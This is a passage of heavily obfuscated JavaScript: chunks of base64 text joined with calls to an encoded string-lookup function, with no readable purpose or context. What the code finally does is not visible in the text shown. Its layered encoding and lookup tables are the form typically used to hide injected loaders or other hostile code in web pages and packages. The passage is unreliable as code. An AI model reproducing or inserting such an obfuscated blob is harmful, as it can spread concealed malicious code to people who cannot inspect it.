HVybiBxPT09'+'czt9LGNbSigweDFhYiwnT05tdScpXT1KK'+'DB4ZGEsJzdNR3MnKSsndCcsY1tKKDB4Mz'+'M0LCc1UUd5JyldPWZ1bmN0aW9uKHEscyl'+'7cmV0dXJuIHE9PT1zO30sY1tKKDB4NGZk'+'LCdvaCltJyldPUooMHgzNTksJ21TeWUnK'+_0x9665013v(0x328)+'ksJzJqZ3Qn')+('KV09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gc'+'T09PXM7fSxjW0ooMHgzYTUsJ3Z1eiknKV'+'09ZnVuY3Rpb24ocSxzKXtyZXR1cm4gcT4'+'9czt9LGNbSigweDNkMywncV0kQycpXT1m'+'dW5jdGlvbihxLHMpe3JldHVybiBxPD1zO'+'30sY1tKKDB4NGRkLCdrV21EJyldPWZ1bm'+'N0aW9uKHEscyl7cmV0dXJuIHErczt9LGN'+'bSigweDM1YiwnVnhKWycpXT1mdW5jdGlv'+'bihxLHMpe3JldHVybiBxLXM7fSxjW0ooM'+'HgzNTEsJ3ZwWCQnKV09SigweDQ3MCwnNz'+'ZLJCcpK0ooMHgxYWEsJ0Nib0UnKStKKDB'+_0x9665013v(0x24d)+'QycpK0ooMHgxYTcsJ1skeSgnKStKKDB4N'+'GZmLCd3NHFNJykrSigweDEyMywnW2FUcC'+'cpK0ooMHg0NDAsJzg4dGwnKStKKDB4M2V'+_0x9665013v(0x2f7)+'K0ooMHg1MTMsJ0BjWnAnKSxjW0ooMHg1M'+'TgsJ1thVHAnKV09SigweGI5LCckeF5VJy'+'krSigweDQ4ZiwnSiR3NScpK0ooMHgxYjY'+'sJ29oKW0nKStKKDB4NGIyLCc1OEVRJykr'+_0x9665013v(0x272)+'yZUWjQnKStKKDB4YmUsJ1dPJEcnKStKKD'+_0x9665013v(0x244)+'yRicpK0ooMHgxZGUsJ2J2WXYnKStKKDB4'+'MmNmLCc4OHRsJykrSigweDJlNywnOUs5b'+'icpK0ooMHgxMTcsJ2tXbUQnKStKKDB4Mj'+'VkLCcyamd0JykrSigweDQzYSwnJWZGISc'+'pLGNbSigweDJiMSwnJHheVScpXT1mdW5j'+'dGlvbihxLHMpe3JldHVybiBxKHMpO30sY'+'1tKKDB4NTBkLCdxXSRDJyldPUooMHg0MD'+'csJ29oKW0n')+('KStKKDB4MzU0LCdDYm9FJykrSigweDI4Y'+'ywnQUI0XScpK0ooMHgxMTMsJylwWVcnKS'+'tKKDB4YjAsJyUqNWwnKStKKDB4MjRhLCd'+'iU2R2JykrSigweDQ3OSwncl5rSicpK0oo'+_0x9665013v(0x300)+'CltJykrSigweDE5YSwndzRxTScpK0ooMH'+_0x9665013v(0x23f)+_0x9665013v(0x307)+'LCc1b3peJykrSigweDEyOCwnJSo1bCcpK'+'0ooMHgzNDIsJ1skeSgnKStKKDB4Y2IsJ2'+'JTZHYnKStKKDB4MzVjLCdAY1pwJykrSig'+'weDRjNSwnKXBZVycpK0ooMHgyMjcsJ21T'+'eWUnKStKKDB4MmUyLCdkeCRQJykrSigwe'+'DQ2YywnMmpndCcpK0ooMHgzZTUsJ08qJF'+'knKStKKDB4MzIwLCd5KDZ5JykrSigweDR'+'iNSwnYnZZdicpK0ooMHgzMzUsJ1BdVFon'+'KStKKDB4NGVhLCdrcjJzJykrSigweDI1Z'+'iwnYlpsaycpK0ooMHg0MWUsJzU4RVEnKS'+'tKKDB4NGQ3LCdiWmxrJykrSigweDExNCw'+_0x9665013v(0x1fb)+_0x9665013v(0x1be)+'nhKWycpK0ooMHgxMzksJ2tZKDgnKStKKD'+'B4NGMxLCc0MWJWJykrSigweDE5NywncV0'+'kQycpK0ooMHg0MGEsJ1hIUk4nKStKKDB4'+'MmYwLCdQXVRaJykrSigweDUwOCwnUGl5N'+'ScpK0ooMHgxM2EsJzg4dGwnKStKKDB4MW'+_0x9665013v(0x1c9)+'pK0ooMHg0NzgsJ0MyMkYnKStKKDB4NDAx'+'LCcyamd0JykrSigweDIzMywnJWZGIScpK'+_0x9665013v(0x242)+_0x9665013v(0x2f1))+('SigweDEzYywnSmtJUScpK0ooMHhlMywnJ'+'lRaNCcpK0ooMHg0OWQsJzg4dGwnKStKKD'+'B4NDMwLCdPTm11JykrSigweGE4LCdhMXB'+'XJykrSigweDM2MSwnb2gpbScpK0ooMHgx'+_0x9665013v(0x247)+_0x9665013v(0x2c6)+'UsJ0prSVEnKStKKDB4MTJlLCdPWGp0Jyk'+'rSigweDE3ZCwnQzIyRicpK0ooMHg0NjMs'+_0x9665013v(0x2aa)+'igweDNiNywnJWZGIScpK0ooMHgxNzQsJz'+'dNR3MnKStKKDB4MjM0LCdBQjRdJykrSig'+'weDM0OCwnNVFHeScpK0ooMHg0NmYsJ0ok'+'dzUnKStKKDB4MzI0LCdDYm9FJykrSigwe'+'DI5NSwnJSo1bCcpK0ooMHgzNDEsJ1dPJE'+'cnKStKKDB4NDBkLCdDcSRkJykrSigweDJ'+'iZSwnQzIyRicpK0ooMHgyYTksJ3FdJEMn'+'KStKKDB4MTM1LCdDcSRkJykrSigweDMyM'+'iwnODh0bCcpK0ooMHgyZjMsJ1thVHAnKS'+'tKKDB4NDFhLCdPWGp0JykrSigweGM0LCc'+'lZkYhJykrSigweDRkZSwnNThFUScpK0oo'+'MHg0Y2YsJ0BjWnAnKStKKDB4MWJmLCdbY'+'VRwJykrSigweDQ5MCwnW2FUcCcpK0ooMH'+_0x9665013v(0x301)+'NJykrSigweDRhZiwnYlNkdicpK0ooMHgy'+_0x9665013v(0x32b)+'StKKDB4ZTAsJ2R4JFAnKStKKDB4MzAyLC'+'dXTyRHJykrSigweDI2NCwnNDFiVicpK0o'+'oMHg0YmMsJzlLOW4nKStKKDB4MTY1LCdP'+'KiRZJykrSigweDE0YSwna1dtRCcpK0ooM'+'HgxMmMsJ3Z1eiknKStKKDB4NGY5LCd5KD'+'Z5JykrSigw')+(_0x9665013v(0x246)+'CcpK0ooMHg0YjAsJ1Z4SlsnKStKKDB4MW'+'YzLCcpcFlXJykrSigweDJhNywnNThFUSc'+'pK0ooMHgxODUsJ3Jea0onKStKKDB4MTc1'+_0x9665013v(0x234)+'0ooMHgxYmIsJ1thVHAnKStKKDB4ZDQsJ2'+'R4JFAnKStKKDB4M2FhLCdXTyRHJykrSig'+_0x9665013v(0x330)+_0x9665013v(0x209)+_0x9665013v(0x29d)+_0x9665013v(0x21f)+'2LCd5KDZ5JykrSigweDRlOSwna1koOCcp'+'K0ooMHgyOWUsJ1BpeTUnKStKKDB4MTljL'+_0x9665013v(0x22b)+_0x9665013v(0x2b2)+_0x9665013v(0x333)+'MHgxNWIsJ0okdzUnKStKKDB4MTgyLCcya'+_0x9665013v(0x1da)+'g1MmYsJzlLOW4nKStKKDB4MmViLCdKJHc'+'1JykrSigweDQ2MCwnW2FUcCcpK0ooMHgy'+'NDgsJ09ObXUnKStKKDB4MmJjLCdYSFJOJ'+'ykrSigweDFlZSwnUGl5NScpK0ooMHg0Nz'+'IsJ0FCNF0nKStKKDB4M2RlLCdXTyRHJyk'+'rSigweDQyOCwndnV6KScpK0ooMHgxZmUs'+'J0okdzUnKStKKDB4M2JkLCd2dXopJykrS'+'igweDM0YSwnSmtJUScpK0ooMHg1MjYsJy'+_0x9665013v(0x28e)+'weDE4MCwncl5rSicpK0ooMHg0NGEsJ0FC'+'NF0nKStKKDB4MWNiLCcmVFo0JykrSigwe'+'DRhZCwndkg2SicpK0ooMHgzYzIsJ3c0cU'+'0nKStKKDB4')+(_0x9665013v(0x1f8)+'ScpK0ooMHgxYTAsJ2tZKDgnKStKKDB4MT'+'VmLCcpcFlXJykrSigweDE2YSwnNW96Xic'+_0x9665013v(0x25d)+'LCc1b3peJykrSigweDFkNywnT1hqdCcpK'+'0ooMHgyOWYsJ1BdVFonKStKKDB4NDQxLC'+'c4OHRsJykrSigweDFkYSwnKXBZVycpK0o'+'oMHgxYWUsJ1dPJEcnKStKKDB4MTUzLCdb'+'JHkoJykrSigweDEyMCwnb2gpbScpK0ooM'+'Hg0MDQsJ1hIUk4nKStKKDB4M2M2LCdDcS'+_0x9665013v(0x1ea)+'1MWUsJ3c0cU0nKStKKDB4ZjAsJ1hIUk4n'+'KStKKDB4ZTIsJ3koNnknKStKKDB4YzIsJ'+_0x9665013v(0x188)+'gweDJkZCwnT05tdScpK0ooMHgzOWQsJ0N'+_0x9665013v(0x1a6)+_0x9665013v(0x2e3)+'FcnKStKKDB4ZjQsJ1Z4SlsnKStKKDB4Mj'+_0x9665013v(0x20c)+'pK0ooMHgxZGYsJ1skeSgnKStKKDB4MTc2'+'LCdKa0lRJykrSigweDIwMSwna1dtRCcpK'+'0ooMHg0YmIsJ3ZwWCQnKStKKDB4MmMxLC'+'dYSFJOJykrSigweDQxNiwnbVN5ZScpK0o'+'oMHg0ZGMsJzU4RVEnKStKKDB4M2VjLCdK'+'JHc1JykrSigweDMzNiwnVnhKWycpK0ooM'+_0x9665013v(0x282)+'opJykrSigweDI3NiwnQ3EkZCcpK0ooMHg'+'yZWMsJzU4RVEnKStKKDB4NGJkLCdrV21E'+'JykrSigweDIyYSwnc15bRScpK0ooMHg0M'+'DksJ1Z4SlsnKStKKDB4NGQ0LCc0MWJWJy'+'krSigweDQ2')+(_0x9665013v(0x265)+'0ooMHg1MzEsJzVRR3knKStKKDB4MzUyLC'+'didll2JykrSigweDRkNSwneSg2eScpK0o'+'oMHhkNywnT05tdScpK0ooMHg1MTAsJ1dP'+'JEcnKStKKDB4NTBhLCdPKiRZJykrSigwe'+'DM2ZiwnbVN5ZScpK0ooMHg1MTIsJyUqNW'+'wnKStKKDB4Mjk4LCdPTm11JykrKEooMHg'+'1MjgsJ29oKW0nKStKKDB4NTE2LCdbYVRw'+'JykrSigweDFiMiwnQzIyRicpK0ooMHgyM'+'GYsJ1BdVFonKStKKDB4MzZhLCd2cFgkJy'+_0x9665013v(0x29a)+'sJ3koNnknKStKKDB4NTFiLCc0MWJWJykr'+'SigweDQ4NiwnSmtJUScpK0ooMHgzNDMsJ'+'3Z1eiknKStKKDB4NDU1LCdrV21EJykrSi'+'gweDQyMSwnVnhKWycpK0ooMHgzZWQsJ0N'+'ib0UnKStKKDB4MjA5LCdrWSg4JykrSigw'+_0x9665013v(0x2d4)+'3QnKStKKDB4MWU2LCdidll2JykrSigweD'+_0x9665013v(0x264)+'pK0ooMHg0NDgsJ3ZwWCQnKStKKDB4MjMy'+'LCdQaXk1JykrSigweDE0NCwna3IycycpK'+'0ooMHgyMTcsJylwWVcnKStKKDB4MzgzLC'+'d2SDZKJykrSigweDQxOSwnNVFHeScpK0o'+_0x9665013v(0x193)+'NkskJykrSigweDQ0YiwnYnZZdicpK0ooM'+'Hg1MjUsJ09YanQnKStKKDB4MWE2LCdBQj'+'RdJykrSigweDI5MCwnODh0bCcpK0ooMHg'+'0NWIsJylwWVcnKStKKDB4MWMwLCdDcSRk'+'JykrSigweDI1MywnKXBZVycpK0ooMHg0Z'+_0x9665013v(0x214)+'krSigweDE3')+('Miwndkg2SicpK0ooMHgyYWIsJzdNR3MnK'+'StKKDB4MjQ2LCdidll2JykrSigweDM2Mi'+'wndnBYJCcpK0ooMHg1MWEsJ0Nib0UnKSt'+'KKDB4ZTEsJzdNR3MnKStKKDB4MmFkLCdi'+'WmxrJykrSigweDUyZSwnN01HcycpK0ooM'+'HgxNmQsJ29oKW0nKStKKDB4MjM5LCdXTy'+_0x9665013v(0x261)+'zYTcsJ0BjWnAnKStKKDB4MWVhLCdXTyRH'+'JykrSigweDUyMSwnT05tdScpK0ooMHgxZ'+_0x9665013v(0x31f)+'krSigweDNmOCwnW2FUcCcpK0ooMHgyOGU'+'sJ3koNnknKStKKDB4MzMxLCdbYVRwJykr'+'SigweDUzZSwnODh0bCcpK0ooMHgxZTgsJ'+'2R4JFAnKStKKDB4NDc0LCdbJHkoJykrSi'+'gweDUwMywnSiR3NScpK0ooMHgxMzcsJ2t'+_0x9665013v(0x2a8)+'NTM4LCdbJHkoJykrSigweDQ5NCwnYnZZd'+'icpK0ooMHgyMGUsJ09ObXUnKStKKDB4Mm'+_0x9665013v(0x19c)+'pK0ooMHg1MmEsJ1thVHAnKStKKDB4MzZl'+'LCc0MWJWJykrSigweDM3ZSwnYTFwVycpK'+'0ooMHhjNiwndnV6KScpK0ooMHgzOGQsJ2'+_0x9665013v(0x285)+'weDI4Miwnb2gpbScpK0ooMHg0OTksJ2Ja'+'bGsnKStKKDB4MTFmLCdQXVRaJykrSigwe'+'DMxMSwnNzZLJCcpK0ooMHgzMDYsJ2tZKD'+'gnKStKKDB4NGZlLCdQaXk1JykrSigweDN'+'iYiwnW2FUcCcpK0ooMHg0MDUsJ1kkRiUn'+_0x9665013v(0x187)+_0x9665013v(0x2ae)+'gweDJkNywn')+('JHheVScpK0ooMHhkMSwnOUs5bicpK0ooM'+'HgyMzgsJ1hIUk4nKStKKDB4ZWQsJzdNR3'+_0x9665013v(0x1d1)+'xLCclKjVsJykrSigweDJkNCwnODh0bCcp'+_0x9665013v(0x245)+'0MyMkYnKStKKDB4MzQ1LCd3NHFNJykrSi'+'gweDQyOSwnV08kRycpK0ooMHgyZDgsJ21'+'TeWUnKStKKDB4M2EwLCdKJHc1JykrSigw'+'eDE3OCwnYnZZdicpK0ooMHgxMmYsJ21Te'+'WUnKStKKDB4NDdiLCdkeCRQJykrSigweD'+'EyNSwnNThFUScpK0ooMHgxZmMsJzlLOW4'+'nKStKKDB4NTA3LCclZkYhJykrSigweDM2'+'MCwnb2gpbScpK0ooMHgxNzksJzQxYlYnK'+_0x9665013v(0x30e)+'wnVnhKWycpK0ooMHgyNDAsJ3ZINkonKSt'+'KKDB4NDgwLCdPTm11JykrSigweDRlOCwn'+'ODh0bCcpK0ooMHg0M2UsJ2JTZHYnKStKK'+'DB4NGUyLCdKa0lRJykrSigweDFmNCwnWy'+'R5KCcpK0ooMHg0YTUsJ21TeWUnKStKKDB'+_0x9665013v(0x2d5)+_0x9665013v(0x232)+'TA5LCckeF5VJykrSigweDQ1YSwnJSo1bC'+_0x9665013v(0x231)+'yLCdbYVRwJykrSigweDQ3NywnNDFiVicp'+_0x9665013v(0x1c1)+_0x9665013v(0x2fb)+'ooMHgyMWQsJyUqNWwnKStKKDB4NDY5LCd'+'iWmxrJykrSigweDJmOCwnNVFHeScpK0oo'+'MHgyMGIsJzg4dGwnKStKKDB4ZjIsJyZUW'+'jQnKStKKDB4MzNlLCc3NkskJykrSigweD'+'JiMCwnYTFw')+(_0x9665013v(0x269)+'zdmLCdyXmtKJykrSigweDM0YywnODh0bC'+'cpK0ooMHgxYjMsJ1skeSgnKStKKDB4NGN'+'lLCdPWGp0JykrSigweGRlLCdyXmtKJykr'+'SigweDQ1MywnODh0bCcpK0ooMHg0MWYsJ'+_0x9665013v(0x26e)+'gweDNjNSwnb2gpbScpK0ooMHgxODQsJzd'+'NR3MnKStKKDB4MjAzLCc1OEVRJykrSigw'+_0x9665013v(0x1f5)+'ScpK0ooMHgyZGMsJzlLOW4nKStKKDB4MT'+_0x9665013v(0x18f)+'pK0ooMHgzYWQsJyZUWjQnKStKKDB4MzQw'+'LCc1UUd5JykrSigweDIyYywnQ2JvRScpK'+_0x9665013v(0x1cd)+'dQXVRaJykrSigweDE3MywnYlNkdicpK0o'+_0x9665013v(0x262)+'amd0JykrSigweDI0NCwnYlNkdicpK0ooM'+_0x9665013v(0x26a)+_0x9665013v(0x27b)+'zZSwnZHgkUCcpK0ooMHgxMjksJ2JTZHYn'+'KStKKDB4MWZkLCc3TUdzJykrSigweDNjZ'+'CwnYnZZdicpK0ooMHgyOWMsJ3koNnknKS'+'tKKDB4M2Q5LCdbYVRwJykrSigweDQyMCw'+'nTyokWScpK0ooMHg1MmMsJ1kkRiUnKStK'+_0x9665013v(0x1b5)+'Sg2eScpK0ooMHgyMTAsJzVRR3knKStKKD'+'B4NDQ5LCdYSFJOJykrSigweDM1OCwnT1h'+'qdCcpK0ooMHg0MGIsJ21TeWUnKStKKDB4'+'MjgzLCclZkYhJykrSigweDEzOCwndzRxT'+'ScpK0ooMHgyZmQsJ09ObXUnKStKKDB4Mm'+'I4LCc1OEVR')+('JykrSigweDI4NiwnQ2JvRScpK0ooMHhhY'+'ywnW2FUcCcpK0ooMHgzZTYsJzdNR3MnKS'+_0x9665013v(0x2cf)+'nQ3EkZCcpK0ooMHgzNjMsJ1kkRiUnKStK'+_0x9665013v(0x2a6)+'01HcycpK0ooMHhjNywnW2FUcCcpK0ooMH'+'g0NmUsJ3ZwWCQnKStKKDB4MWNlLCd2dXo'+'pJykrSigweGM4LCcmVFo0JykrSigweDJh'+'YywnJWZGIScpK0ooMHgzYWIsJ2tyMnMnK'+'StKKDB4NGIzLCdiWmxrJykrSigweDE4Zi'+'wnV08kRycpK0ooMHhhYSwndnBYJCcpK0o'+_0x9665013v(0x248)+'OEVRJykrSigweGIzLCd2dXopJykrSigwe'+'DUxNSwncV0kQycpK0ooMHgxY2QsJ0prSV'+'EnKSkrKEooMHg0YzksJyR4XlUnKStKKDB'+_0x9665013v(0x1ce)+'dicpK0ooMHgzNDQsJ1dPJEcnKStKKDB4M'+'TZiLCclZkYhJykrSigweDJjMCwncV0kQy'+'cpK0ooMHg0YTgsJ0BjWnAnKStKKDB4MWI'+_0x9665013v(0x32d)+'SigweGIyLCc1OEVRJykrSigweDRlMCwnY'+'TFwVycpK0ooMHg0ZDYsJ3ZwWCQnKStKKD'+_0x9665013v(0x306)+_0x9665013v(0x239)+'M2JmLCdZJEYlJykrSigweDQzNiwnW2FUc'+'CcpK0ooMHgyYjYsJ0MyMkYnKStKKDB4Mm'+_0x9665013v(0x1db)+'pK0ooMHgxMDYsJ1skeSgnKStKKDB4NTM0'+'LCc3NkskJykrSigweDM2NSwnZHgkUCcpK'+_0x9665013v(0x2bf)+'dKa0lRJykr')+('SigweDQ4OCwnQGNacCcpK0ooMHg1MDEsJ'+_0x9665013v(0x204)+'gweDNhZSwnTyokWScpK0ooMHg0MGUsJ3J'+_0x9665013v(0x2d9)+'eDI1OSwnNW96XicpK0ooMHgxMGMsJ3koN'+_0x9665013v(0x1e7)+_0x9665013v(0x1e0)+'nKStKKDB4MjIxLCdDcSRkJykrSigweDNk'+'MiwndzRxTScpK0ooMHgxMzMsJ1BdVFonK'+'StKKDB4NGUzLCdZJEYlJykrSigweDMzMy'+_0x9665013v(0x1c7)+'KKDB4MTU4LCdvaCltJykrSigweDQ4MSwn'+'T05tdScpK0ooMHg0N2QsJ3Jea0onKStKK'+'DB4MjczLCc4OHRsJykrSigweDMyZCwnYT'+_0x9665013v(0x2f4)+_0x9665013v(0x320)+'VScpK0ooMHgyOGIsJ0MyMkYnKStKKDB4N'+'TE3LCdxXSRDJykrSigweDExZSwnJHheVS'+_0x9665013v(0x278)+'0LCdPWGp0JykrSigweDJhZiwneSg2eScp'+_0x9665013v(0x1b3)+'CdrV21EJykrSigweDFkNSwnW2FUcCcpK0'+'ooMHgzZmEsJzlLOW4nKStKKDB4NTA0LCd'+'WeEpbJykrSigweDQ1ZSwnJSo1bCcpK0oo'+'MHg0YjcsJ2ExcFcnKStKKDB4MjExLCd3N'+'HFNJykrSigweGRmLCdidll2JykrSigweD'+'UxOSwnQGNacCcpK0ooMHgyNjcsJ2tXbUQ'+'nKStKKDB4MzdkLCdZJEYlJykrSigweDQ4'+_0x9665013v(0x1f1)+'StKKDB4MjAwLCdrV21EJykrSigweDI2MC'+'wnYlNkdicp')+('K0ooMHgxMjcsJ08qJFknKStKKDB4YTksJ'+'2JabGsnKStKKDB4NGFhLCdiWmxrJykrSi'+'gweDNhOSwnJHheVScpK0ooMHgzOWYsJ0N'+'xJGQnKStKKDB4ZTgsJ2tXbUQnKStKKDB4'+'M2ZmLCdyXmtKJykrSigweDI5NCwnW2FUc'+'CcpK0ooMHg0ZDksJyUqNWwnKStKKDB4ND'+_0x9665013v(0x222)+'pKyd3XScpLGNbSigweDE5NCwncl5rSicp'+_0x9665013v(0x2e8)+_0x9665013v(0x223)+'VuY3Rpb24ocSxzKXtyZXR1cm4gcStzO30'+_0x9665013v(0x2ff)+_0x9665013v(0x20e)+'CwnQ2JvRScpXT1KKDB4NDQ0LCd2dXopJy'+'krSigweDI4NSwnJWZGIScpK0ooMHgxZTM'+'sJzVRR3knKStKKDB4M2ZlLCdQXVRaJykr'+'SigweDMyYSwnYlNkdicpK0ooMHgyYzMsJ'+'2JTZHYnKStKKDB4MjM3LCclZkYhJykrSi'+'gweDQ1MCwnc15bRScpK0ooMHg0ZGEsJ1B'+'peTUnKStKKDB4M2M5LCdhMXBXJykrSigw'+'eDNhMywnbVN5ZScpK0ooMHgxYzEsJ1ske'+'SgnKStKKDB4MjMwLCdrV21EJykrSigweD'+_0x9665013v(0x217)+'nKStKKDB4NGU3LCc1OEVRJykrSigweDE4'+'NywnQGNacCcpK0ooMHgzZDEsJ1skeSgnK'+'StKKDB4MTkyLCdbYVRwJykrSigweGE3LC'+'dPWGp0JykrSigweDNlMSwnWEhSTicpK0o'+'oMHgzNWQsJ08qJFknKStKKDB4Mjk5LCdi'+'U2R2JykrSigweDRjOCwnc15bRScpK0ooM'+_0x9665013v(0x263)+'p0JykrSigw')+('eGIxLCdDcSRkJykrSigweDE2NywnTyokW'+'ScpK0ooMHgyNjEsJ2tXbUQnKStKKDB4Mz'+'BjLCdtU3llJykrSigweDM4Yiwndkg2Sic'+'pK0ooMHgxZWQsJ1thVHAnKStKKDB4MzIx'+'LCd3NHFNJykrSigweDUxNCwnYTFwVycpK'+_0x9665013v(0x1d3)+'c1b3peJykrSigweDMzMCwnJlRaNCcpK0o'+_0x9665013v(0x2e6)+'Ym9FJykrSigweDFjOSwnb2gpbScpK0ooM'+'Hg0MTUsJzVvel4nKStKKDB4NDNkLCdYSF'+'JOJykrSigweDM5ZSwnVnhKWycpK0ooMHg'+_0x9665013v(0x1e1)+'JykrSigweDNmYywnV08kRycpK0ooMHgxN'+_0x9665013v(0x280)+'krSigweDQ1MSwnSiR3NScpK0ooMHgxMGU'+'sJzU4RVEnKStKKDB4MjE1LCdPTm11Jykr'+_0x9665013v(0x1d9)+'EVRJykrSigweDM4MiwnTyokWScpK0ooMH'+'gzZWEsJ1hIUk4nKStKKDB4MWRjLCdPKiR'+'ZJykrSigweDI5ZCwnUF1UWicpK0ooMHgz'+'ZDgsJzlLOW4nKStKKDB4MWY3LCdrWSg4J'+'ykrSigweDQ4NSwna1dtRCcpK0ooMHg0Mz'+'MsJzg4dGwnKStKKDB4ZmYsJ29oKW0nKSt'+'KKDB4Mjg4LCdDcSRkJykrSigweDRhYywn'+'NzZLJCcpK0ooMHhkMCwnQGNacCcpK0ooM'+'HgyNzIsJzVvel4nKStKKDB4MzNhLCdiWm'+_0x9665013v(0x2ed)+'zMWYsJ2R4JFAnKStKKDB4NDk2LCckeF5V'+'JykrSigweDQ0ZSwnc15bRScpK0ooMHgxM'+'2QsJ2tZKDgnKStKKDB4MWYyLCdPKiRZJy'+_0x9665013v(0x321))+(_0x9665013v(0x27c)+'StKKDB4NDhiLCdzXltFJykrSigweDFlMC'+'wnODh0bCcpK0ooMHgyM2IsJzQxYlYnKSt'+'KKDB4MmNlLCcpcFlXJykrSigweGVjLCdi'+_0x9665013v(0x2fa)+'HgyYTUsJ3ZINkonKStKKDB4MzFkLCd3NH'+'FNJykrSigweDEwOSwnNDFiVicpK0ooMHg'+'yYWUsJ3koNnknKStKKDB4MzI3LCclZkYh'+'JykrSigweDFhNCwnYTFwVycpK0ooMHgxY'+'TgsJ2tZKDgnKStKKDB4NDkzLCdDMjJGJy'+_0x9665013v(0x2b1)+_0x9665013v(0x2e1)+_0x9665013v(0x2a4)+'nhKWycpK0ooMHg0NDMsJ3c0cU0nKStKKD'+'B4Mzk1LCdPTm11JykrSigweDNmOSwnJlR'+'aNCcpK0ooMHgzNTUsJyZUWjQnKStKKDB4'+_0x9665013v(0x216)+_0x9665013v(0x192)+_0x9665013v(0x313)+'rSigweDI1NSwnJSo1bCcpK0ooMHgzMjgs'+_0x9665013v(0x196)+'igweDEzNiwnYTFwVycpK0ooMHgxMDMsJ0'+'9YanQnKStKKDB4MTkxLCdKJHc1JykrSig'+'weGU1LCdDMjJGJykrSigweDM3OSwnW2FU'+'cCcpK0ooMHgyNjYsJ3NeW0UnKStKKDB4M'+'mVlLCc3NkskJykrSigweDMxNSwnT1hqdC'+'cpK0ooMHhjZiwnT05tdScpK0ooMHhjZCw'+'nSmtJUScpK0ooMHgxZDgsJ1hIUk4nKStK'+_0x9665013v(0x1ac)+_0x9665013v(0x1e4)+'B4NGRmLCdK')+('JHc1JykrSigweDIxZSwnVnhKWycpK0ooM'+_0x9665013v(0x2c2)+'lRJykrSigweDI3OCwncl5rSicpK0ooMHg'+'xNGUsJ1skeSgnKStKKDB4MTc3LCdrV21E'+'JykrSigweDNlOCwnNThFUScpK0ooMHgyY'+'mQsJ08qJFknKStKKDB4NDFiLCckeF5VJy'+'krSigweDMwMSwnUGl5NScpK0ooMHg0OTI'+'sJ1skeSgnKStKKDB4MTdmLCdtU3llJykr'+'SigweDM5MCwnV08kRycpK0ooMHgzMjMsJ'+'2R4JFAnKStKKDB4MzUwLCdDcSRkJykrSi'+'gweDNmMywnNW96XicpK0ooMHgxMDQsJ0F'+'CNF0nKStKKDB4MWU1LCdKJHc1JykrSigw'+'eDEwYiwnYlNkdicpK0ooMHgxYjgsJ1thV'+'HAnKStKKDB4NDYxLCdPKiRZJykrSigweD'+'MwNywnYnZZdicpK0ooMHgzODUsJyVmRiE'+'nKStKKDB4MmNjLCdQXVRaJykrSigweGY1'+'LCdiWmxrJykrSigweDIxNCwnUGl5NScpK'+'0ooMHgxYjksJ3NeW0UnKStKKDB4NGQ4LC'+'c1OEVRJykrSigweDMzOSwnNThFUScpK0o'+'oMHgxNDAsJ3Z1eiknKStKKDB4MmI1LCc4'+'OHRsJykrSigweDJmYSwnJWZGIScpK0ooM'+_0x9665013v(0x2c4)+_0x9665013v(0x221)+'0YjgsJ1Z4SlsnKStKKDB4MmUxLCclZkYh'+_0x9665013v(0x194)+_0x9665013v(0x218)+'krSigweDE2OSwnNDFiVicpK0ooMHg1MGY'+'sJ0okdzUnKStKKDB4MmUwLCdhMXBXJykr'+_0x9665013v(0x27e)+_0x9665013v(0x19b)+'gweDRmOCwn')+('NVFHeScpK0ooMHg1MWQsJ2tXbUQnKStKK'+_0x9665013v(0x294)+'5VJykrSigweDQxOCwnc15bRScpK0ooMHg'+'zMGQsJ3NeW0UnKStKKDB4NDM3LCdPTm11'+'JykrSigweDFlZiwnT05tdScpK0ooMHgxN'+_0x9665013v(0x1bd)+'krSigweDNiMSwnNThFUScpK0ooMHg0OWU'+_0x9665013v(0x266)+'SigweDQxMCwnQGNacCcpK0ooMHgzYzAsJ'+'yVmRiEnKStKKDB4NDMyLCdxXSRDJykrSi'+'gweDQyZCwnV08kRycpK0ooMHgyNTAsJ2t'+'XbUQnKStKKDB4MzNiLCdBQjRdJykrSigw'+'eDUzZCwnWyR5KCcpK0ooMHgzYzgsJ2tZK'+_0x9665013v(0x1d6)+_0x9665013v(0x23c)+_0x9665013v(0x309)+'JyZUWjQnKStKKDB4MTU3LCdrV21EJykrS'+'igweDFmNSwncV0kQycpK0ooMHgxOWUsJ1'+_0x9665013v(0x2f0)+'weDM3YiwnNW96XicpK0ooMHgzY2MsJyR4'+'XlUnKStKKDB4MmZiLCdXTyRHJykrKEooM'+'HgyOTIsJ3Jea0onKStKKDB4NTMzLCdBQj'+'RdJykrSigweDI5MywneSg2eScpK0ooMHg'+'yMjMsJ0MyMkYnKStKKDB4MmEwLCc3TUdz'+'JykrSigweDEwNSwnNzZLJCcpK0ooMHgyM'+'WIsJ0FCNF0nKStKKDB4MTVjLCdYSFJOJy'+'krSigweDMyYiwnNVFHeScpK0ooMHhmZCw'+'nOUs5bicpK0ooMHhlNCwna1koOCcpK0oo'+'MHg0N2UsJzQxYlYnKStKKDB4NDAwLCc4O'+'HRsJykrSigweDFhZiwnSmtJUScpK0ooMH'+'gxMjIsJ1sk')+('eSgnKStKKDB4NDQ3LCc1UUd5JykrSigwe'+'DQ3MywnT1hqdCcpK0ooMHg0YmUsJzdNR3'+'MnKStKKDB4MzBiLCdrcjJzJykrSigweDR'+_0x9665013v(0x251)+_0x9665013v(0x22e)+_0x9665013v(0x1fe)+_0x9665013v(0x29b)+_0x9665013v(0x229)+_0x9665013v(0x31c)+_0x9665013v(0x289)+_0x9665013v(0x2da)+_0x9665013v(0x252)+'NiwnT1hqdCcpK0ooMHgxOTMsJ08qJFknK'+'StKKDB4M2RmLCcmVFo0JykrSigweDIyMC'+'wnQ3EkZCcpK0ooMHg1MDUsJyVmRiEnKSt'+'KKDB4NDExLCdtU3llJykrSigweDRmNywn'+'cV0kQycpK0ooMHg0N2EsJ3ZwWCQnKStKK'+'DB4MTM0LCdZJEYlJykrSigweDNiYywnWS'+'RGJScpK0ooMHgzYjgsJ3koNnknKStKKDB'+'4M2Y1LCclZkYhJykrSigweDFjOCwnJlRa'+'NCcpK0ooMHgxNDEsJ3NeW0UnKStKKDB4M'+_0x9665013v(0x210)+'cpK0ooMHgyYjIsJ0FCNF0nKStKKDB4MWM'+'yLCdBQjRdJykrSigweDE2ZiwnYlpsaycp'+'K0ooMHgzZDcsJ0MyMkYnKStKKDB4MjliL'+'CdBQjRdJykrSigweDQxMywnWyR5KCcpK0'+_0x9665013v(0x18b)+'1UUd5JykrSigweDIxOSwnYTFwVycpK0oo'+_0x9665013v(0x2c5)+'kYnKStKKDB4NDI3LCc3TUdzJykrSigweD'+'IwYSwnJlRa')+(_0x9665013v(0x32a)+'GVmLCd5KDZ5JykrSigweDMzOCwnV08kRy'+'cp